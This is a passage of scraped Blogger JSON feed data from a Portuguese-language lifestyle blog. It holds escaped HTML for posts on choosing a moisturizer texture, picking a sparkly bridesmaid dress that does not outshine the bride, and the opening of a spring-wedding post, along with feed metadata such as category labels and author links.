href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmO0fYYlTx9nUE-7ruw7Q77ZtURun3TWgIvLx_o0CKhTcbtpgmL-mziaP7sVxX4m-RWwKZBkuVu151qDG93SotFmnL51WFPklaxjSbJbNO7i5_lq8rPXPjE5WY281-aMXPaVELjdZWTCcFoiseIwjw_z_7vGhKz3E-0SRWKcSAL9zXZigpNvSnjT6\/s600\/Como%20Escolher%20o%20Tipo%20de%20Hidratante%20Certo.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Como Escolher o Tipo de Hidratante Certo\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmO0fYYlTx9nUE-7ruw7Q77ZtURun3TWgIvLx_o0CKhTcbtpgmL-mziaP7sVxX4m-RWwKZBkuVu151qDG93SotFmnL51WFPklaxjSbJbNO7i5_lq8rPXPjE5WY281-aMXPaVELjdZWTCcFoiseIwjw_z_7vGhKz3E-0SRWKcSAL9zXZigpNvSnjT6\/s16000\/Como%20Escolher%20o%20Tipo%20de%20Hidratante%20Certo.jpg\" title=\"Como Escolher o Tipo de Hidratante Certo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EOlá pessoal, vamos de mais uma dica para pele bonita e saudável?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EComo Escolher o Tipo de Hidratante Certo Para Sua Necessidade\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EEscolher o tipo certo de hidratante pode ser um desafio, mas é importante encontrar um produto que funcione bem para o seu tipo de pele. Usa um hidratante errado, além de não ajudar, pode até atrapalhar e causar problemas dermatológicos. Aqui estão algumas dicas que podem ajudar:\u003C\/span\u003E\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EConheça o seu tipo de pele\u003C\/h3\u003E\u003Cdiv\u003EA primeira etapa para escolher o hidratante certo é entender o seu tipo de pele. Você tem pele oleosa, seca, mista ou sensível? Cada tipo de pele requer um tipo diferente de hidratação.\u003Cbr \/\u003ESe não puder ir num dermatologista, faça um teste visual com as características de cada pele e, análise qual é mais próximo do seu tipo de pele.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EConsidere a textura do hidratante\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EOs hidratantes vêm em várias texturas, incluindo loção, creme e gel. Escolha um hidratante com uma textura que funcione bem para sua pele e que te agrade ao toque. Use versões mais densas, cremosas para dias mais frios ou pele muito seca. Versões mais leves e fluídas para dias quentes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E💧Creme:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EOs cremes são a opção clássica quando se trata de hidratação corporal. Eles são ricos em óleos e água, proporcionando uma hidratação profunda e duradoura. A textura é mais espessa, o que ajuda a reter a umidade na pele.\u003Cbr \/\u003E\u003Cdiv\u003EOs cremes são ideais para peles secas e áreas ásperas, como cotovelos e joelhos. Eles são perfeitos para o inverno, quando a pele tende a ressecar mais.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E💧\u003C\/b\u003E\u003Cb\u003ELoção:\u003C\/b\u003E\u003Cbr \/\u003EAs loções são uma opção versátil de hidratante, com uma textura que fica entre cremes e géis. Elas contêm uma mistura equilibrada de água e óleos, o que as torna leves e de rápida absorção.\u003Cbr \/\u003ELoções são ideais para uso diário, ao proporcionarem uma hidratação equilibrada. Elas são adequadas para a maioria dos tipos de pele, incluindo peles normais e mistas. Também são boas opções para quem não gosta da sensação pesada de um creme.\u003Cbr \/\u003E\u003Cb\u003E💧\u003C\/b\u003E\u003Cb\u003EPomada:\u003C\/b\u003E\u003Cbr \/\u003EAs pomadas são ainda mais espessas do que os cremes e contêm uma quantidade significativa de óleos e ceras. Elas são excelentes para a formação de uma barreira protetora na pele.\u003Cbr \/\u003EUse pomadas em áreas extremamente secas e rachadas, como calcanhares rachados e mãos ressecadas. Elas são ótimas para tratar a pele severamente desidratada.\u003Cbr \/\u003E\u003Cb\u003E💧\u003C\/b\u003E\u003Cb\u003EMousse:\u003C\/b\u003E\u003Cbr \/\u003EAs mousses são leves e têm uma textura aerada. Elas são rapidamente absorvidas pela pele, proporcionando hidratação sem deixar uma sensação pegajosa.\u003Cbr \/\u003EAs mousses são ideais para quem prefere uma hidratação mais leve e refrescante. São ótimas para uso diário, especialmente durante o verão.\u003Cbr \/\u003E\u003Cb\u003E💧\u003C\/b\u003E\u003Cb\u003EGel:\u003C\/b\u003E\u003Cbr \/\u003EOs géis têm uma textura aquosa e são refrescantes na aplicação. Eles são leves e ideais para hidratação em climas quentes.\u003Cbr \/\u003EGéis são perfeitos para hidratar a pele do corpo durante o verão ou após a exposição ao sol. Eles também podem ser usados em peles oleosas e pessoas que não gostam da sensação de cremes e óleo no corpo.\u003Cbr \/\u003E\u003Cb\u003E💧\u003C\/b\u003E\u003Cb\u003ESérum:\u003C\/b\u003E\u003Cbr \/\u003EOs séruns são formulações altamente concentradas, geralmente contendo ingredientes ativos. Eles são leves e absorvidos rapidamente pela pele. São produtos bem leves, que penetram fácil na pele. Não são gordurosos e são muito usados por quem tem pele oleosa.\u003Cbr \/\u003ESéruns corporais são ideais para quem busca hidratação profunda e rápida absorção. São perfeitos para tratar áreas específicas, como cicatrizes ou estrias.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EVeja também:\u0026nbsp;\u003Ca href=\"https:\/\/www.arrojadamix.com\/2014\/07\/hidratante-ou-oleo-qual-escolher.html\" target=\"_blank\"\u003EDiferença entre hidratante e óleo corporal\u003C\/a\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EVerifique os ingredientes\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ECertifique-se de que o hidratante contenha ingredientes que beneficiem sua pele. Para pele seca, procure por ingredientes como ácido hialurônico, glicerina e ceramidas. Para peles oleosas, escolha hidratantes que contenham ácido salicílico ou niacinamida para controlar a produção de óleo.\u003Cbr \/\u003ESe seu objetivo é nutrir a pele muito seca, prefira cremes com óleo na composição.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EEscolha a função\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003ESe você passa muito tempo ao ar livre, pode querer escolher um hidratante com FPS para auxiliar na proteção da sua pele dos raios UV.\u003C\/div\u003E\u003Cdiv\u003EAlguns hidratantes contam com função desodorante, para quem transpira muito é uma boa escolha. Se a intenção é perfumar, as versões de loção desodorante cumprem bem isso.\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EExperimente\u003C\/h3\u003E\u003C\/div\u003E\u003Cdiv\u003EÉ importante experimentar vários hidratantes para encontrar o que funciona melhor para sua pele, e agrade seus sentidos, como tato e olfato. Comece com um hidratante básico e, se não funcionar bem, experimente um produto diferente até encontrar o hidratante perfeito para sua pele.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003ELembre-se de escolher o tipo de hidratante que melhor atenda às suas necessidades e a estação do ano. Você pode ter um para áreas mais secas e outro para o corpo, uma para dias frios e outro para dias quentes, e assim por diante. O mais importante é manter a pele sempre bem hidratada para mantê-la saudável e radiante.\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EGostaram das dicas? Qual seu tipo de hidratante preferido e qual não usa de jeito nenhum? Conta aí nos comentários.\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/1122313094736251741\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-escolher-o-tipo-de-hidratante-certo.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1122313094736251741"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/1122313094736251741"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/como-escolher-o-tipo-de-hidratante-certo.html","title":"Como Escolher o Tipo de Hidratante Certo"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmO0fYYlTx9nUE-7ruw7Q77ZtURun3TWgIvLx_o0CKhTcbtpgmL-mziaP7sVxX4m-RWwKZBkuVu151qDG93SotFmnL51WFPklaxjSbJbNO7i5_lq8rPXPjE5WY281-aMXPaVELjdZWTCcFoiseIwjw_z_7vGhKz3E-0SRWKcSAL9zXZigpNvSnjT6\/s72-c\/Como%20Escolher%20o%20Tipo%20de%20Hidratante%20Certo.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-6620950911946583394"},"published":{"$t":"2025-08-01T10:00:00.018-03:00"},"updated":{"$t":"2025-08-27T18:14:47.708-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Dicas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madrinhas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Moda Festa"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vestidos"}],"title":{"type":"text","$t":"Madrinha com Brilho Sem Ofuscar a Noiva"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKfeW-otA6fHtvytk2i0ZDRiJpTsPJz3OeDWMOBvMptoTnwgPVkWEfvbi63tTW8y-6gdnmr4lQgwo9klPB_wYBiwWW5OvsJPRQ2yLNdovDNrrhIXzYe-EnSYaHuQ4g2-MFJRJfo_ms4m_Izyka5NsmiMIjhGzdVjhQ9cQQ5zqCcF5wUAKPtAbCEpDynE\/s600\/Madrinha%20com%20Brilho%20Sem%20Ofuscar%20a%20Noiva.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Madrinha com Brilho Sem Ofuscar a Noiva\" border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKfeW-otA6fHtvytk2i0ZDRiJpTsPJz3OeDWMOBvMptoTnwgPVkWEfvbi63tTW8y-6gdnmr4lQgwo9klPB_wYBiwWW5OvsJPRQ2yLNdovDNrrhIXzYe-EnSYaHuQ4g2-MFJRJfo_ms4m_Izyka5NsmiMIjhGzdVjhQ9cQQ5zqCcF5wUAKPtAbCEpDynE\/s16000\/Madrinha%20com%20Brilho%20Sem%20Ofuscar%20a%20Noiva.jpg\" title=\"Madrinha com Brilho Sem Ofuscar a Noiva\" \/\u003E\u003C\/a\u003E\u003C\/div\u003EOlá pessoal, vamos de dicas de moda festa?\u003C\/div\u003E\u003Ch3 style=\"text-align: center;\"\u003EVestidos de Madrinha com Brilho - Como Acertar no Glamour sem Ofuscar a Noiva\u003C\/h3\u003E\u003Cdiv style=\"text-align: center;\"\u003EQuando o assunto é escolher o vestido de madrinha, sempre bate aquela dúvida: pode usar brilho? A resposta é sim! As lantejoulas, pedrarias e tecidos metalizados estão super em alta e podem deixar o look glamouroso sem exagero. O segredo está em encontrar o equilíbrio certo, para brilhar na medida sem roubar a cena da protagonista da festa: a noiva.\u003C\/div\u003E\u003Ch3 style=\"text-align: left;\"\u003EO Papel da Madrinha no Casamento\u003C\/h3\u003EÉ importante lembrar que a madrinha vai aparecer em vários momentos de destaque: na entrada, no altar, nas fotos e até na pista de dança. Por isso, o vestido precisa transmitir elegância e sofisticação, mas sempre respeitando o estilo do casamento e, claro, o gosto da noiva.\u003Cdiv\u003E\u003Ch3\u003EConversa com a Noiva é Essencial\u003C\/h3\u003EAntes de definir o look, alinhe com a noiva. Algumas preferem já enviam junto ao convite algumas inspirações para as madrinhas, algumas até mesmo sugerem o modelo para manter a harmonia visual da cerimônia.\u003Cbr \/\u003EAlgumas noivas preferem um casamento mais tradicional com vestidos lisos, enquanto outras adoram ver um pouco de brilho no altar e ainda outras preferem deixar isso ao gosto da amiga. Respeitar o estilo dela é fundamental para que ela seja o destaque no dia e você a melhor amiga e madrinha.\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EComo Usar Brilho sem Exagerar\u003C\/h3\u003E\u003Cb\u003EEquilíbrio é a chave:\u003C\/b\u003E se o vestido traz bastante brilho na parte de cima, prefira uma saia mais leve e fluida.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003ECores claras e suaves:\u003C\/b\u003E tons como azul serenity, rosa blush e verde oliva ajudam a suavizar o brilho, deixando o visual sofisticado sem pesar.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EBrilho pontual:\u003C\/b\u003E vestidos com detalhes de pedraria no busto ou bordados delicados são ótimas opções para quem quer glamour discretamente. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ETecidos leves:\u003C\/b\u003E o tule com aplicações brilhantes cria um efeito etéreo e elegante, perfeito para casamentos noturnos ou ao ar livre. \u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EBrilho de Acordo com o Estilo e Horário do Casamento\u003C\/h3\u003E\u003Cb\u003ECasamentos diurnos:\u003C\/b\u003E pedem discrição. Prefira vestidos com brilho suave, como pequenos bordados ou tecidos acetinados que refletem a luz naturalmente. \u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ECasamentos noturnos:\u003C\/b\u003E permitem ousar um pouco mais. \u003Ca href=\"https:\/\/www.sotecidos.com\/paete\" target=\"_blank\"\u003EPaetê\u003C\/a\u003E e lantejoula caem muito bem, desde que em cores elegantes e com cortes sofisticados.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: center;\"\u003EVestidos de madrinha com brilho são lindos e sofisticados, mas precisam ser escolhidos com cuidado. Aposte em cores claras, tecidos leves e bordados delicados para equilibrar glamour e discrição. Assim, você garante que vai arrasar nas fotos, brilhar na medida certa e ainda valorizar o grande dia da noiva.\u003Cbr \/\u003E\u003Cbr \/\u003EGostaram das dicas? Vai ser madrinha em breve? Já escolheu seu vestido? Se você é noiva compartilhe com suas madrinhas.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/6620950911946583394\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/madrinha-com-brilho-sem-ofuscar-noiva.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6620950911946583394"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/6620950911946583394"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/2025\/08\/madrinha-com-brilho-sem-ofuscar-noiva.html","title":"Madrinha com Brilho Sem Ofuscar a Noiva"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09064961252164577793"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"28","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhapUQlGAEUTqcWaTd6T36ILA5RNaClCVX44HFo2XDg7H40scRL70hLqQ6xnoV0HAjALuXM43680Ix3VASYgq1RJntt51b-y2yiO2r3xOxLWRbAQWBdNvkN-MblV9DVRA\/s220\/Arrojada+Mix+%282%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhJKfeW-otA6fHtvytk2i0ZDRiJpTsPJz3OeDWMOBvMptoTnwgPVkWEfvbi63tTW8y-6gdnmr4lQgwo9klPB_wYBiwWW5OvsJPRQ2yLNdovDNrrhIXzYe-EnSYaHuQ4g2-MFJRJfo_ms4m_Izyka5NsmiMIjhGzdVjhQ9cQQ5zqCcF5wUAKPtAbCEpDynE\/s72-c\/Madrinha%20com%20Brilho%20Sem%20Ofuscar%20a%20Noiva.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.arrojadamix.com/feeds/posts/default/-/Blogagem%20Coletiva?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6
body_size: 18758
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107"},"updated":{"$t":"2025-12-11T11:49:57.774-03:00"},"category":[{"term":"Dicas"},{"term":"Resenha"},{"term":"Publicidade"},{"term":"Cabelos"},{"term":"Moda"},{"term":"Lojas Internacionais"},{"term":"Cuidados"},{"term":"Casamento"},{"term":"Recebidos"},{"term":"Decoração"},{"term":"Pele"},{"term":"Saúde"},{"term":"Cachos"},{"term":"Blog"},{"term":"Roupas"},{"term":"Casa"},{"term":"Festa"},{"term":"Look"},{"term":"Compre Aqui e Ali"},{"term":"Bem-estar"},{"term":"Moda Festa"},{"term":"Casa Cozinha e Roupa lavada"},{"term":"Release"},{"term":"Noivas"},{"term":"Acessórios"},{"term":"Organizar Casamento"},{"term":"Maquiagem"},{"term":"Moda Feminina"},{"term":"Vestidos"},{"term":"Dicas Domésticas"},{"term":"Homens"},{"term":"Parceria"},{"term":"Tendências"},{"term":"Moda Modesta"},{"term":"TOP 5"},{"term":"Beleza"},{"term":"Economia"},{"term":"Viagens"},{"term":"Mulher"},{"term":"Presentes Criativos"},{"term":"Bodas de Casamento"},{"term":"Cozinha"},{"term":"Lira Cosméticos"},{"term":"Blogagem Coletiva"},{"term":"Creme de Pentear"},{"term":"Ganhar Dinheiro"},{"term":"Hidratante"},{"term":"Quarto"},{"term":"Unhas"},{"term":"Noivos"},{"term":"Receita"},{"term":"Sala de Estar"},{"term":"Dicas para Blogueiras"},{"term":"Recreação"},{"term":"Trabalho"},{"term":"Facinatus"},{"term":"Concurso Cultural"},{"term":"Dicas de Trabalho"},{"term":"Compras Online"},{"term":"Dinheiro"},{"term":"Empreendedorismo"},{"term":"Avon"},{"term":"Costura"},{"term":"Sapatos"},{"term":"Verão"},{"term":"Filmes e TV"},{"term":"Moda Cristã"},{"term":"Resposta da Cacheada"},{"term":"Viagem"},{"term":"Alimentos"},{"term":"Bebê"},{"term":"Eu Fui"},{"term":"Bahia"},{"term":"Chá de Bebê"},{"term":"Embelleze"},{"term":"Requinte Convites"},{"term":"Terapia"},{"term":"Convite Casamento"},{"term":"Inverno"},{"term":"Joias"},{"term":"Batom"},{"term":"Crianças"},{"term":"Diversão"},{"term":"Diy"},{"term":"Economizar Online"},{"term":"Perfume"},{"term":"Casamento Civil"},{"term":"Compras Inteligentes"},{"term":"Cuidados Faciais"},{"term":"Dona de Casa"},{"term":"Estudos e Leitura"},{"term":"Férias"},{"term":"Moda Evangélica"},{"term":"Moda Masculina"},{"term":"Praia"},{"term":"Artesanato"},{"term":"Desafio"},{"term":"Dicas de Moda"},{"term":"Fotos"},{"term":"Modeladores"},{"term":"Organização"},{"term":"Pés"},{"term":"Sala"},{"term":"Saúde Feminina"},{"term":"Culinária"},{"term":"Estilo"},{"term":"Financeiro"},{"term":"Griffus"},{"term":"Movéis"},{"term":"Redes Sociais"},{"term":"Renda Extra"},{"term":"Suplementos"},{"term":"Dany Santos"},{"term":"Depilação"},{"term":"Flores"},{"term":"Fotografia"},{"term":"Lingerie BR"},{"term":"Umidi Hair"},{"term":"Youtube"},{"term":"Atividade Física"},{"term":"Blogger"},{"term":"Bzz Agent"},{"term":"Churrasco"},{"term":"Divulgue"},{"term":"Eletrodomésticos"},{"term":"Inspiração"},{"term":"Madrinhas"},{"term":"Móveis"},{"term":"Natura"},{"term":"Tosave"},{"term":"Atelier Clássico"},{"term":"Barreiras Bahia"},{"term":"Bolsas"},{"term":"Cama"},{"term":"Chá de Casa Nova"},{"term":"Chá de Casamento"},{"term":"Geek"},{"term":"Limpeza"},{"term":"Luís Eduardo Magalhães"},{"term":"Maquiadoras"},{"term":"Netfarma"},{"term":"Outono"},{"term":"Saúde Masculina"},{"term":"Tecnologia"},{"term":"Texto"},{"term":"Vida Saudável"},{"term":"Óleo"},{"term":"Amor"},{"term":"Análise Corporal"},{"term":"Beauté Bio"},{"term":"Carro"},{"term":"Cosméticos"},{"term":"Desconto"},{"term":"Estética"},{"term":"Fitness"},{"term":"Garnier"},{"term":"Gota Dourada"},{"term":"Livros"},{"term":"Metas"},{"term":"Natubelly"},{"term":"Nerd"},{"term":"Outubro Rosa"},{"term":"Plus Size"},{"term":"Segurança"},{"term":"Shopee"},{"term":"Utilidades Domésticas"},{"term":"Black Friday"},{"term":"Brincos"},{"term":"Calçados"},{"term":"Cashback"},{"term":"Construção"},{"term":"Dailus"},{"term":"Dama de Honra"},{"term":"Emagrecimento"},{"term":"Entrevista"},{"term":"Esmalte"},{"term":"Exames Médicos"},{"term":"Família"},{"term":"Feira"},{"term":"Futebol"},{"term":"Hidratação"},{"term":"Kert"},{"term":"Mamãe"},{"term":"Marketing Digital"},{"term":"Marketing de Afiliados"},{"term":"Meninas"},{"term":"Moto"},{"term":"Música"},{"term":"Para Visitar"},{"term":"Pilates"},{"term":"Primavera"},{"term":"Produtividade"},{"term":"Relacionamento"},{"term":"Séries"},{"term":"Abril Azul"},{"term":"Academia"},{"term":"Acampar"},{"term":"Acessibilidade"},{"term":"Agronegócio"},{"term":"Autismo"},{"term":"Bahia Farm Show"},{"term":"Betel"},{"term":"Bijuterias"},{"term":"Calça"},{"term":"Cartão de Crédito"},{"term":"Casal"},{"term":"Chamaripa"},{"term":"Cheveux"},{"term":"Clube Sempre Pronta"},{"term":"Cronograma Capilar"},{"term":"Curiosidades"},{"term":"Cursos"},{"term":"Datine"},{"term":"Doces"},{"term":"Drenagem Linfática"},{"term":"Elevator Shoes"},{"term":"Enem"},{"term":"Esmaltes"},{"term":"Espectroautista"},{"term":"Familia"},{"term":"Flor de Amêndoa"},{"term":"Flávia Gonçalves"},{"term":"Frases"},{"term":"G.Hair"},{"term":"Home Office"},{"term":"Inauguração"},{"term":"Jafra"},{"term":"Jardim"},{"term":"Jogos"},{"term":"Kelma"},{"term":"Keyla Martiniano"},{"term":"Lar"},{"term":"Lembrancinhas"},{"term":"Loira"},{"term":"Mesa Posta"},{"term":"Muriel"},{"term":"Mães"},{"term":"Novembro Azul"},{"term":"Padrinhos"},{"term":"Palmilha de Silicone"},{"term":"Pet"},{"term":"Pinterest"},{"term":"Postcron"},{"term":"Protetor Solar"},{"term":"Reflexologia Podal"},{"term":"Reforma"},{"term":"Saia"},{"term":"Salon Line"},{"term":"Skin Care"},{"term":"São Paulo"},{"term":"Tea"},{"term":"Transporte"},{"term":"Vestibular"},{"term":"Visitas"},{"term":"óleo corporal"}],"title":{"type":"text","$t":"ArroJada Mix - Dicas de Beleza, Moda, Casamento e Mais"},"subtitle":{"type":"html","$t":"Um mix de coisas legais para animar sua navegação.\nModa cristã, Casamento, Beleza, Vida doméstica, Casa e Viagens em um só lugar."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.arrojadamix.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Blogagem+Coletiva?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.arrojadamix.com\/search\/label\/Blogagem%20Coletiva"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1848040600696119107\/posts\/default\/-\/Blogagem+Coletiva\/-\/Blogagem+Coletiva?alt=json-in-script\u0026start-index=7\u0026max-results=6"}],"author":[{"name":{"$t":"Alécia Magalhães"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06868159465026650338"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghhZcz5y3WW5zQboDttvuBK9zl5z0U3EEkDlTsQfN3zSogkVV-z8s4NHfZOhbLqjRD4j-tw2nj1Ku_e2c9m1Ghl6H5-jcHFSG6DPcrPU0swfKmRceSuEw3z0-yHW-P0Q\/s220\/00.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"23"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1848040600696119107.post-1713500179368832887"},"published":{"$t":"2018-09-21T10:00:00.007-03:00"},"updated":{"$t":"2025-02-03T16:29:00.978-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Blogagem Coletiva"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Convite Casamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Decoração"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Primavera"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Requinte Convites"}],"title":{"type":"text","$t":"Casamento na Primavera - Do Convite a Decoração"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRKOOb99zjYNv5rxPVPitGKYHjKbtvMikjFbEvf7HBM-St63D1TSaj7aQT5j4vBdWsTF58LBXh5K0lbg9yYb6zEH7R7uMp-MYijwKHJt9jcWQeEkqKCWeTLtzFR0T-zbZxGJnUFpS4ZQTj\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Casamento na Primavera - Do Convite a Decoração\" border=\"0\" data-original-height=\"441\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRKOOb99zjYNv5rxPVPitGKYHjKbtvMikjFbEvf7HBM-St63D1TSaj7aQT5j4vBdWsTF58LBXh5K0lbg9yYb6zEH7R7uMp-MYijwKHJt9jcWQeEkqKCWeTLtzFR0T-zbZxGJnUFpS4ZQTj\/s1600\/Casamento+na+Primavera+-+Dicas+e+Inspira%25C3%25A7%25C3%25B5es.jpg\" title=\"Casamento na Primavera - Do Convite a Decoração\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\nOlá pessoal, hoje vim trazer dicas de casamento:\u003C\/div\u003E\n\u003Ch3 style=\"text-align: center;\"\u003E\nCasamento na Primavera - Do Convite a Decoração\u003C\/h3\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\nCom certeza a primavera é uma estação muito charmosa e alegre, é conhecida como a estação das flores o que é ideal para o casamento dos sonhos. A estação também é uma estação de transição o que é bom porque tem temperaturas amenas, não o calor forte do verão nem o frio forte do inverno. Como o Brasil é grande e bem variado algumas regiões tem climas fora da estação, mas de modo geral a primavera é maravilhosa para casamentos. Eu mesma casei em Outubro.\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nMas, vamos lá as dicas e inspirações:\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cspan style=\"color: #3d85c6;\"\u003E\nConvites florais:\u003C\/span\u003E\u003C\/h3\u003E\nConvites são a primeira impressão que os convidados tem da sua festa, se quer mostrar a eles que seu casamento terá o tema de primavera a melhor opção é escolher convites florais.\u003Cbr \/\u003E\nNessa mesma pegada aposte em toda a papelaria com esse tema, como o kit para 